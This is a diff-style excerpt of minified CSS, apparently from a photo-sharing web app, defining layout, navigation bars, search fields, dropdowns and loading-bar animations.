+.lOPC8{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#333;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);color:#999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:15px;padding:16px 44px;text-align:center;width:100%}.DPEif{padding:16px 28px 16px 16px}.HLoYX{font-size:11px;max-width:960px;text-align:left}a.sSX8t{color:#999;text-decoration:underline}.KPZNL{background-color:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;cursor:pointer;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;padding:0 6px;position:absolute;right:16px;top:20px}
+.Ufs8M{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-top:-5px}.thkoG{width:48px;height:48px;-webkit-box-flex:0;-webkit-flex:0 0 48px;-ms-flex:0 0 48px;flex:0 0 48px;border-radius:50%;margin-right:16px}.ENj_J{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;text-align:left;padding-right:16px;margin-top:-4px}
+.bR_3v{background:#fafafa;border-top:1px solid #efefef;border-bottom:1px solid #efefef;padding:16px 44px 20px;text-align:center}.w03Xk{margin:0 auto;max-width:614px;position:relative;width:100%}.gAoda{margin:0 auto 16px}.gAo1g{font-weight:600}.nwq6V{color:#999;margin-top:6px}.Ls00D{position:absolute;right:-28px;top:0;z-index:1}.aPBwk button{margin-top:8px}.G2rOZ button{color:#3897f0;font-weight:600;margin-top:10px;margin-bottom:4px}.bR_3v.Fzijm{left:0;bottom:0;position:fixed;z-index:4;background-color:rgba(0,0,0,.8);border:0;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);width:100%;padding-left:16px;padding-right:16px}.Fzijm .Ls00D{right:0}.Fzijm ._0DvBq{margin:0 auto 5px}.Fzijm .gAo1g,.Fzijm .nwq6V{color:#fff}.Fzijm .G2rOZ{margin-bottom:-10px}@media (min-width:736px){.aPBwk{display:inline-block}}@media (min-width:876px){.bR_3v.Fzijm{height:100px;bottom:0;padding-top:20px}.Fzijm .w03Xk,.Fzijm .w03Xk .pHxcJ{max-width:none;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.Fzijm .w03Xk .pHxcJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;max-width:944px;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;height:64px;width:100%;margin-left:7px}.Fzijm ._0DvBq{margin-left:0;max-width:376px;text-align:left;white-space:normal}.Fzijm .DZiHE{display:inherit}.Fzijm .aPBwk{margin-right:7px}.Fzijm .gAoda{border:0;margin:0 16px 0 0}}
+.x3qfX{-webkit-appearance:none;font-size:14px}.x3qfX::-webkit-input-placeholder{color:#999;font-size:14px;font-weight:300;opacity:1}.x3qfX:-ms-input-placeholder,.x3qfX::-ms-input-placeholder{color:#999;font-size:14px;font-weight:300;opacity:1}.x3qfX::placeholder{color:#999;font-size:14px;font-weight:300;opacity:1}.x3qfX::-ms-clear{display:none;height:0;width:0}.wSNl6{font-size:16px}.x3qfX:placeholder-shown{font-size:16px}
+.EBAOV{height:28px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.J6APH{left:11px;position:absolute;top:9px;z-index:2}.uUIL6,.vQbKN{-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;width:100%}.uUIL6{font-size:14px;position:absolute;top:0;left:0;z-index:2;font-weight:300;cursor:text;text-align:center;border:1px solid #dbdbdb;border-radius:3px;background:#fff;color:#999;padding:7px}.m5te1{display:inline;left:-5px;top:-2px}.KsMRa,.wCtiO{display:inline-block}.wCtiO{margin-right:6px;vertical-align:baseline}.KsMRa{max-width:140px;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.vQbKN{border:solid 1px #dbdbdb;border-radius:3px;color:#262626;font-size:14px;outline:0;padding:3px 10px 3px 26px;z-index:2}.vQbKN::-webkit-input-placeholder,.vQbKN:focus::-webkit-input-placeholder{color:#999}.vQbKN:-ms-input-placeholder,.vQbKN::-ms-input-placeholder,.vQbKN:focus:-ms-input-placeholder,.vQbKN:focus::-ms-input-placeholder{color:#999}.vQbKN::placeholder,.vQbKN:focus::placeholder{color:#999}._9zf38{bottom:0;left:0;position:fixed;right:0;top:0;z-index:1}.aMA7x,.wZOJW{position:absolute;right:75px;z-index:3}.aMA7x{left:auto;top:14px}.wZOJW{top:4px}
+.-nal3,.-nal3:active,.-nal3:hover,.-nal3:visited{color:inherit}._81NM2{text-align:center;color:#999}.g47SY{color:#262626;font-weight:600}.lOXF2{display:block}
+.gP6jv{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid #efefef;border-radius:50%;height:44px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:12px;width:44px}.dgsE3,.gP6jv,.jY5gy,.sHZ0L{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.sHZ0L{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:block;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:50px;padding:8px 16px}.sHZ0L:active{opacity:1}.dgsE3,.jY5gy{-webkit-box-direction:normal}.jY5gy{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:0;white-space:nowrap;width:100%;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.dgsE3{-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0}.ai1xs,.jy5Eo{font-size:14px;text-align:left}.jy5Eo{font-weight:300;line-height:18px;overflow:hidden;text-overflow:ellipsis;color:#999}.ai1xs{color:#262626;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.Cpsp3{font-weight:600;line-height:18px;overflow:hidden;text-overflow:ellipsis}.dAkUj{background:#fafafa}.ddJz7{display:block;margin-left:5px;margin-top:3px}
+.g9vPa{border:solid 1px #efefef;border-radius:30px;display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:30px;margin:0 10px 0 0;width:30px}._28KuJ,.nebtz{display:block;margin:0 18px 0 10px;width:14px}.nebtz{margin:0 18px 0 8px;width:16px}.yCE8d{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:solid 1px #efefef;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:50px;padding:8px 14px}.yCE8d:active{opacity:1}.yCE8d:last-child{border:0}._2_M76,.z556c{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.z556c{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:0;white-space:nowrap;width:100%;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}._2_M76{-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0}.Fy4o8,.uyeeR{font-size:14px;text-align:left}.Fy4o8{font-weight:300;line-height:22px;overflow:hidden;text-overflow:ellipsis;color:#999}.uyeeR{color:#262626;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.Ap253{line-height:22px;margin-bottom:-4px;overflow:hidden;font-weight:600;text-overflow:ellipsis}.JvDyy{background:#fafafa}.JbY-k{display:block;margin-left:5px;margin-top:4px}.H4fG8{padding:16px}.H4fG8 ._28KuJ{margin:0 34px 0 18px}.H4fG8 .nebtz{margin:0 31px 0 18px}.H4fG8 .g9vPa{height:48px;width:48px;margin:0 16px 0 0}
+.drKGC{background:#fff;border:solid 1px #e6e6e6;border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.0975);box-shadow:0 0 5px rgba(0,0,0,.0975);display:block;left:50%;margin-left:-121px;position:absolute;right:-12px;top:18px;width:243px;z-index:9}.VR6_Q,.drKGC::after{content:' ';position:absolute}.drKGC::after{border-color:transparent transparent #fff;border-style:solid;border-width:0 10px 10px;height:0;left:110px;top:-10px;width:0;z-index:3}.kbKz8 .drKGC{top:10px}.VR6_Q{border:solid 1px #e6e6e6;-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.0975);box-shadow:0 0 5px 1px rgba(0,0,0,.0975);height:14px;left:0;margin:auto;right:0;top:12px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:14px;z-index:1}.kbKz8 .VR6_Q{top:4px}.VR6_Q,.gJlPN{background:#fff}._1fBIg{color:#999;font-size:14px;padding:15px;text-align:center}.UGooC{background:#fafafa}.CyAJ1{border-bottom:1px solid #efefef;padding:20px 10px 5px}.fuqBx{-webkit-overflow-scrolling:touch;max-height:362px;overflow-x:hidden;overflow-y:auto;padding:0}.gJlPN .fuqBx{max-height:100%}.SnxPi{margin:8px 0}
+._0aCwM{height:28px}.mlrQa{left:11px;position:absolute;top:9px;z-index:2}.XTCLo,.pbgfb{-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;width:100%}.pbgfb{border-radius:3px;color:#999;cursor:text;font-size:14px;font-weight:300;left:0;padding:7px;position:absolute;text-align:center;top:0;z-index:2}.Di7vw{background:#fafafa;border:solid 1px #dbdbdb;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.r-OKF{background:#fff;border:1px solid #dbdbdb}.eyXLr{display:inline;left:-5px}.dfxBb{top:-2px}.TqC_a,._6RZXI{display:inline-block}._6RZXI{margin-right:6px;vertical-align:baseline}.TqC_a{max-width:140px;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.XTCLo{border:solid 1px #dbdbdb;border-radius:3px;color:#262626;outline:0;padding:3px 10px 3px 26px;z-index:2}.XTCLo::-webkit-input-placeholder,.XTCLo:focus::-webkit-input-placeholder{color:#999}.XTCLo:-ms-input-placeholder,.XTCLo::-ms-input-placeholder,.XTCLo:focus:-ms-input-placeholder,.XTCLo:focus::-ms-input-placeholder{color:#999}.XTCLo::placeholder,.XTCLo:focus::placeholder{color:#999}.jLwSh{bottom:0;left:0;position:fixed;right:0;top:0;z-index:1}.VWmGw{left:auto;right:5px;top:14px;z-index:3}.Ktjgk,.VWmGw,.aIYm8{position:absolute}.aIYm8{z-index:3;right:5px;top:4px}.Ktjgk{right:-35px;top:5px}
+.MWDvN,._lz6s,.aUCRo{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._lz6s{background-color:#fff;border-bottom:1px solid rgba(0,0,0,.0975);position:fixed;top:0;width:100%;z-index:1;-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out;height:77px}.MWDvN,.aUCRo{height:52px}.MWDvN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:77px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;max-width:1010px;padding:26px 40px;-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out;width:100%}.buoMu{height:52px;padding:0 40px}.oJZym{-webkit-box-flex:1;-webkit-flex:1 9999 0%;-ms-flex:1 9999 0%;flex:1 9999 0%;min-width:40px}.aU2HW{margin-right:12px;margin-top:-4px;max-width:100%;overflow:hidden;position:relative}._7mese{opacity:1;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.buoMu ._7mese,.efNlB{pointer-events:none;opacity:0}.buoMu .efNlB{pointer-events:all;opacity:1}.efNlB{top:4px;position:absolute;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.jWQqO:active{opacity:1}.ctQZg{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:1;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}a.tdiEy,a.tdiEy:visited{color:#3897f0;font-weight:600;line-height:28px}.em0zJ{font-size:16px}.H46iC{border:0;cursor:pointer;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;overflow:hidden;text-align:right;text-overflow:ellipsis}.ZcHy5,._47KiJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding-left:24px;white-space:nowrap}.XrOey:not(:first-child){margin-left:30px}.H46iC{background-color:#3897f0;border-radius:4px;color:#fff;height:34px;margin-right:24px;margin-top:-3px;padding:0 16px}.H46iC:active{opacity:.5}.LWmhU{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;min-width:125px;width:215px}@media (max-width:500px){.LWmhU{display:none}.ZcHy5,._47KiJ{padding-left:0}}.H46iC,.tdiEy{font-size:16px}@media (max-width:768px){.jWQqO{-webkit-transform:translate3d(0,0,0) scale(.8);transform:translate3d(0,0,0) scale(.8);-webkit-transform-origin:left;transform-origin:left}.jWQqO.jWQqO{text-indent:200%}.H46iC,.tdiEy{font-size:14px}}.skGx4{color:#c7c7c7;font-size:16px;line-height:29px;margin:0 7px}.r9-Os{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:-1px}.r9-Os .tdiEy{font-size:14px;margin-left:15px}
+.AHCwU{background-color:#fff;border:1px solid #dbdbdb;border-radius:3px;margin:60px auto 0;max-width:935px;overflow:hidden}.AHCwU:empty{border:0}
+._9ezyW,.b5itu,.mXkkY{-webkit-box-direction:normal}._9ezyW{background-color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:16px;font-weight:600;left:0;position:fixed;right:0;top:0;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}._9ezyW::before{background-color:rgba(0,0,0,.0975);bottom:-1px;content:"";height:1px;left:0;position:absolute;right:0}.b5itu,.mXkkY{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.b5itu{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:44px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px}.mXkkY{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.HOQT4 :not(:first-child){padding-left:8px}.KDuQp{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.KDuQp :not(:last-child){padding-right:8px}.K3Sf1{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#262626;display:block;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}
+@-webkit-keyframes GradientRotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes GradientRotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.MFkQJ{background-color:#d10869;overflow:hidden;display:block}.GfkS6{background:-webkit-radial-gradient(70% 70%,ellipse,#ee583f 8%,#d92d77 42%,#bd3381 58%);background:radial-gradient(ellipse at 70% 70%,#ee583f 8%,#d92d77 42%,#bd3381 58%);height:100%;pointer-events:none;position:absolute;width:100%}.V5UBK{-webkit-animation:GradientRotation 12s steps(120) infinite;animation:GradientRotation 12s steps(120) infinite;margin-left:-25%;margin-top:-75%;min-height:150%;min-width:150%;padding-bottom:75%;padding-top:75%}.ZsSMR{z-index:1}
+._1-msl{padding:0 5px}.KD4vR{background:0 0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:11px 13px 11px 11px;position:relative;width:100%}.KD4vR:active{opacity:1}.YIoKC{display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin:1px 0 0 -1px}.FMlV_{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}._4IAxF{background:0 0;border:1px solid #fff;border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:14x;font-weight:600;line-height:25px;padding:0 10px;text-transform:uppercase}.dZvHF{-webkit-box-flex:1;-webkit-flex:1 1 200px;-ms-flex:1 1 200px;flex:1 1 200px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:1px;padding-right:11px}.az88C{padding-left:11px}.fvoD7{padding-left:4px}.xK6EF{font-size:15px;font-weight:600;line-height:15px;margin:0 0 2px}._5b2Kp{font-size:12px;font-weight:500;line-height:12px;margin:0}._4IAxF,._5b2Kp,.xK6EF{color:#fff}._8M4m4{background:0 0;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;padding:0 6px;margin:0 -6px 0 6px;line-height:25px}._8M4m4::before{color:#fff;content:'\00D7';display:block;font-size:22px;font-weight:600;line-height:25px;padding:0;margin:0}
+.ctKcd{background:#fff;border-radius:5px;margin:0 auto;padding:50px 75px}.MExZY{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:30px}.chBAG{background:0 0;border:0;cursor:pointer;height:54px;outline:0;overflow:hidden;position:absolute;right:0;top:0}.chBAG::before{color:#999;content:'\00D7';display:block;font-size:24px;padding:15px}.DvGpy{color:#262626;font-size:18px;line-height:24px;margin:0 auto;max-width:250px}
+.HP_s6,.U7ycd{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1}.U7ycd{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.HP_s6{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;max-width:1065px;padding:0 60px}.Pjki-{color:#fff;width:120px}.P78He,.eW-AC{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-basis:300px;-ms-flex-preferred-size:300px;flex-basis:300px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.eW-AC{-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right}.tglGy{color:#262626;font-size:15px;font-weight:600;line-height:17.5px}.zA61g{-webkit-flex-basis:40px;-ms-flex-preferred-size:40px;flex-basis:40px;margin-right:16px;min-width:40px}._6a8Gn{cursor:pointer;display:inline-block;margin-top:4px}._6a8Gn:not(:first-child){margin-right:16px}
+.R1531,.ubguu{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.ubguu{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.R1531{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;max-width:1065px;padding:0 60px}.jYGcB{color:#fff;width:120px}.V-urO,.WP7dH{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-basis:300px;-ms-flex-preferred-size:300px;flex-basis:300px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.V-urO{-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right}.ta8gd{border-radius:3px;-webkit-mask-image:url([data-uri])}._8C5ak{color:#262626;font-size:15px;font-weight:600;line-height:17.5px}._62Jr2{-webkit-flex-basis:40px;-ms-flex-preferred-size:40px;flex-basis:40px;margin-right:16px;min-width:40px}
+.pLTDo{bottom:0;left:0;position:fixed;width:100%;z-index:100}.K2AM_,.N8xpH{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform 200ms ease-out;transition:transform 200ms ease-out;transition:transform 200ms ease-out,-webkit-transform 200ms ease-out}.N8xpH{-webkit-transform:translateY(0%);transform:translateY(0%)}.uDNXD{color:#c7c7c7;cursor:pointer;font-size:16px;padding:7px;position:absolute;right:5px;top:8px;z-index:100}.uDNXD:hover{color:#262626}.Dt74z{background-color:#fff;height:77px}.TXE5T{height:4px}
+.iseBh{font-size:12px;font-weight:600;margin:0 auto;text-transform:uppercase;width:100%}.DINPA{color:#999}.K5OFK{display:inline-block;margin-bottom:7px;margin-right:16px}.K5OFK:last-child{margin-right:0}.ixdEe{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-bottom:3px}@media (min-width:876px){.SkY6J,.VWk7Y{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:38px 0}.SkY6J .uxKLF,.VWk7Y .uxKLF{max-width:100%}.SkY6J .ixdEe,.VWk7Y .ixdEe{margin-right:16px}}@media (max-width:875px){.SkY6J,.VWk7Y{padding:10px 0;text-align:center}.SkY6J .ixdEe,.VWk7Y .ixdEe{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;max-width:360px}}.S2wby{padding:10px 0;text-align:center}.S2wby .ixdEe{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;max-width:360px}.SkY6J{padding-top:0}.SkY6J .uxKLF{margin-bottom:16px}.SkY6J .K5OFK{margin:0}.SkY6J .K5OFK:not(:last-of-type)::after{content:"\00B7";margin:0 .25em}.SkY6J .DINPA,.SkY6J .K5OFK,.SkY6J .l93RR{color:#c7c7c7;font-size:11px;font-weight:400;line-height:13px;text-transform:capitalize}.SkY6J .DINPA{text-transform:uppercase}
+.BvyAW{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%}.q02Nz{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._0TPg{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%}.Awld5{margin:0 auto}.v4fCF{margin-top:-1px}.rz12o::after{background:#ed4956;border-radius:2px;bottom:-5px;content:"";height:4px;left:0;margin:0 auto;position:absolute;right:0;-webkit-transform:translateX(.5px);transform:translateX(.5px);width:4px}.IL4q1{position:absolute;bottom:60px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
+.ryLs_{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:0 16px}.trEs_{-webkit-flex-basis:103px;-ms-flex-preferred-size:103px;flex-basis:103px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:29px;margin-top:10px}.dfm5c{-webkit-flex-basis:45px;-ms-flex-preferred-size:45px;flex-basis:45px;font-size:14px;margin-top:16px;min-width:45px}.dfm5c,.dfm5c:active,.dfm5c:visited{color:#3897f0;font-weight:600}.dfm5c:active{opacity:.5}.C3_Yc{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 20px}.OsXwx{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;left:auto;max-width:215px;width:100%;margin:9px 0;position:relative}.lAP6S{color:#c7c7c7;font-size:14px;line-height:29px;margin:0 8px}.yKJnu{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;display:block;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-top:4px;text-align:right}
+.pe3t9,.xmxyu{border-radius:80px}.pe3t9{height:40px;margin:0 auto}.xmxyu{overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.r2VuM,.r2VuM:active,.r2VuM:focus,.r2VuM:hover,.r2VuM:visited{border-right:1px solid rgba(255,255,255,.5);color:#fff;font-weight:300;letter-spacing:.2px;line-height:27px;margin-right:35px;padding-left:21px;padding-right:10px;min-width:90px;text-align:center;white-space:nowrap}._3XuBm{display:block;margin-bottom:7px;margin-top:7px}._7NiHn,._7NiHn:active,._7NiHn:focus,._7NiHn:hover,._7NiHn:visited{color:#fff;font-size:29px;font-weight:100;line-height:26px;position:absolute;padding-left:10px;padding-top:5px;padding-bottom:10px;right:1px;top:0;width:26px}
+.KGiwt{background-color:#fff;border:0;bottom:0;height:44px;left:0;position:fixed;right:0;top:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:10}.KGiwt::before{background:rgba(0,0,0,.0975);content:'';height:1px;left:0;position:absolute;right:0;top:-1px}@supports (bottom:env(safe-area-inset-bottom)) and (height:env(safe-area-inset-bottom)){.KGiwt{bottom:env(safe-area-inset-bottom)}.KGiwt::after{background-color:#fff;content:'';height:env(safe-area-inset-bottom);left:0;position:absolute;top:44px;right:0}}.rBWT5{height:45px}.-HOXV{left:50%;position:fixed;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:3}.A8wCM,._Cwuq{height:100%}.-HOXV{bottom:55px}.Xwp_P .KGiwt{top:0;position:fixed;bottom:auto}.Xwp_P .KGiwt::before{top:auto;bottom:-1px}.Xwp_P .KGiwt::after{height:0}
+.ZoygQ{height:45px}
+@-webkit-keyframes LoadingBarProgress{0%{background-position:0% 0}to{background-position:125% 0}}@keyframes LoadingBarProgress{0%{background-position:0% 0}to{background-position:125% 0}}@-webkit-keyframes LoadingBarEnter{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes LoadingBarEnter{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.BHkOG{height:3px;background:#27c4f5 -webkit-gradient(linear,left top,right top,from(#27c4f5),color-stop(#a307ba),color-stop(#fd8d32),color-stop(#70c050),to(#27c4f5));background:#27c4f5 -webkit-linear-gradient(left,#27c4f5,#a307ba,#fd8d32,#70c050,#27c4f5);background:#27c4f5 linear-gradient(to right,#27c4f5,#a307ba,#fd8d32,#70c050,#27c4f5);background-size:500%;-webkit-animation:2s linear infinite LoadingBarProgress,.5s ease-out LoadingBarEnter;animation:2s linear infinite LoadingBarProgress,.5s ease-out LoadingBarEnter;-webkit-transform-origin:left;transform-origin:left;width:100%}
+.PID-B{left:0;position:fixed;right:0;top:0;z-index:12}
